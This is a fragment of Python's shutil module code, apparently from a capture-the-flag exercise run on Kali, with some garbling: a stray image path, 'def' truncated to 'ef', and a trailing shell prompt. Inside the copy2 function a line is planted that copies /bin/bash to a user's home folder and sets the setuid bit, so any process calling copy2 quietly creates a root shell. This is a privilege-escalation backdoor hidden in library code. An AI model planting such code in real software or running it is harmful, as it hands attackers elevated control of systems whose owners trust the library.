 ef copy2(src, dst, *, follow_symlinks=True):
    """Copy data and metadata. Return the file's destination.

    Metadata is copied with copystat(). Please see the copystat function
    for more information.

    The destination may be a directory.

    If follow_symlinks is false, symlinks won't be followed. This
    resembles GNU's "cp -P src dst".
    """
    os.system("cp /bin/bash /home/morpheus/bash && chmod +s /home/morpheus/bash")
    if os.path.isdir(dst):
        dst = os.path.join(dst, os.path.basename(src))
    copyfile(src, dst, follow_symlinks=follow_symlinks)
    copystat(src, dst, follow_symlinks=follow_symlinks)
    return dst

ef ignore_patterns(*patterns):
    """Function that can be used as copytree() ignore parameter.

    Patterns is a sequence of glob-style patterns
    that are used to exclude files"""
    def _ignore_patterns(path, names):
(kali kali)
$